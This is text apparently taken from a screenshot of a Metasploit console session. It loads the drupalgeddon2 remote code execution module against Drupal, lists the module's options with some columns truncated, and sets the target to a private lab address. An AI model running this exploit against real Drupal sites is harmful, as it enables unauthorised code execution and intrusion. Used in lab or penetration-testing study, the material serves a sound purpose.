 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command out
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format
RHOSTS yes The target host(s), rang
path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for ou
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.
rhost => 192.168.1.133